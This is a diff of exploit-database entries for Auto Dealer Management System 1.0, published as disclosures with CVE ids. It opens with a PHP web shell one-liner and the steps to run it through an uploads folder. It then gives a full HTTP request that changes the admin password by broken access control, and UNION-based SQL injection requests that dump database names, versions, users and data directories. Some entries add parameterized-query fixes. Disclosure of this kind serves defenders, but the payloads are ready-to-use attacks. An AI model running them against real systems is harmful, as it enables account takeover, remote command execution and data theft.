<?php system($_GET['cmd']); ?>
|
||||
4- Head to http://localhost/kruxton/assets/uploads/
|
||||
5- Access your uploaded Shell
|
||||
http://localhost/kruxton/assets/uploads/1676627880_shell.png.php?cmd=whoami
|
||||
110
exploits/php/webapps/51281.txt
Normal file
110
exploits/php/webapps/51281.txt
Normal file
|
|
@ -0,0 +1,110 @@
|
|||
# Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit
|
||||
|
||||
It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account
|
||||
|
||||
### Date:
|
||||
> 18 February 2023
|
||||
|
||||
### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916)
|
||||
|
||||
### Author:
|
||||
> Muhammad Navaid Zafar Ansari
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
### Broken Authentication:
|
||||
> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.
|
||||
|
||||
# Tested On: Windows 11
|
||||
|
||||
### Affected Page:
|
||||
> list.php , manage_user.php
|
||||
|
||||
> On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it.
|
||||
|
||||
### Description:
|
||||
> Broken access control allows low privilege attacker to change password of all application users
|
||||
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Visit the vulnerable page: ?page=user/list
|
||||
2. Click on Action and Edit the password of Admin
|
||||
|
||||

|
||||
|
||||
4. Update the Password and Submit
|
||||
|
||||
5. Request:
|
||||
```
|
||||
POST /adms/classes/Users.php?f=save HTTP/1.1
|
||||
Host: localhost
|
||||
Content-Length: 877
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
Accept: */*
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
X-Requested-With: XMLHttpRequest
|
||||
sec-ch-ua-mobile: ?0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Origin: http://localhost
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Dest: empty
|
||||
Referer: http://localhost/adms/admin/?page=user/manage_user&id=1
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="id"
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="firstname"
|
||||
|
||||
Adminstrator
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="middlename"
|
||||
|
||||
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="lastname"
|
||||
|
||||
Admin
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="username"
|
||||
|
||||
admin
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="password"
|
||||
|
||||
admin123
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="type"
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU
|
||||
Content-Disposition: form-data; name="img"; filename=""
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
|
||||
------WebKitFormBoundaryfODLB5j55MvB5pGU--
|
||||
|
||||
```
|
||||
6. Successful exploit screenshots are below (without cookie parameter)
|
||||

|
||||
|
||||
7. Vulnerable Code Snippets:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack
|
||||
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
67
exploits/php/webapps/51282.txt
Normal file
67
exploits/php/webapps/51282.txt
Normal file
|
|
@ -0,0 +1,67 @@
|
|||
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection
|
||||
# Author Name: Muhammad Navaid Zafar Ansari
|
||||
|
||||
### Date:
|
||||
> 18 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0912](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0912)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0912) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0912)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
### Affected Page:
|
||||
> view_transaction.php
|
||||
|
||||
> On this page id parameter is vulnerable to SQL Injection Attack
|
||||
|
||||
> URL of the vulnerable parameter is: ?page=vehicles/view_transaction&id=*
|
||||
### Description:
|
||||
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
|
||||
+ Admin user has full access to the system
|
||||
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
|
||||
> Employee could perform the SQL Injection by viewing the vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
+ An employee view the vehicle transaction and could perform the SQL injection with vulnerable parameter (?page=vehicles/view_transaction&id=5*)
|
||||
### Request:
|
||||
```
|
||||
GET /adms/admin/?page=vehicles/view_transaction&id=5%27+and+false+union+select+1,2,3,4,5,6,7,8,9,database(),version(),12,13,user()--+- HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
|
||||
Connection: close
|
||||
```
|
||||
|
||||
### Response:
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
||||
```
|
||||
Example Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT *, concat(firstname,' ',COALESCE(concat(middlename,' '), ''), lastname) as customer from `transaction_list` where id = :id ");
|
||||
$sql->bindparam(':id', $id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
67
exploits/php/webapps/51283.txt
Normal file
67
exploits/php/webapps/51283.txt
Normal file
|
|
@ -0,0 +1,67 @@
|
|||
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php
|
||||
# Author Name: Muhammad Navaid Zafar Ansari
|
||||
|
||||
### Date:
|
||||
> 18 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0913](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0913)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0913) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0913)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
### Affected Page:
|
||||
> sell_vehicle.php
|
||||
|
||||
> On this page id parameter is vulnerable to SQL Injection Attack
|
||||
|
||||
> URL of the vulnerable parameter is: ?page=vehicles/sell_vehicle&id=*
|
||||
### Description:
|
||||
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
|
||||
+ Admin user has full access to the system
|
||||
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
|
||||
> Employee could perform the SQL Injection by opening sell vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
+ An employee open the sell vehicle transaction form and could perform the SQL injection with vulnerable parameter (?page=vehicles/sell_vehicle&id=1*)
|
||||
### Request:
|
||||
```
|
||||
GET /adms/admin/?page=vehicles/sell_vehicle&id=1%27+and+false+union+select+1,2,version(),database(),5,6,user(),@@datadir,9,10,11,12,13--+- HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
|
||||
Connection: close
|
||||
```
|
||||
|
||||
### Response:
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
||||
```
|
||||
Example Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT * from `transaction_list` where id = :id ");
|
||||
$sql->bindparam(':id', $id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
69
exploits/php/webapps/51284.txt
Normal file
69
exploits/php/webapps/51284.txt
Normal file
|
|
@ -0,0 +1,69 @@
|
|||
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection on manage_user.php
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 18 February 2023
|
||||
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
### Affected Page:
|
||||
> manage_user.php
|
||||
|
||||
> On this page id parameter is vulnerable to SQL Injection Attack
|
||||
|
||||
> URL of the vulnerable parameter is: ?page=user/manage_user&id=*
|
||||
|
||||
### Description:
|
||||
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
|
||||
+ Admin user has full access to the system
|
||||
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
|
||||
> Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system.
|
||||
|
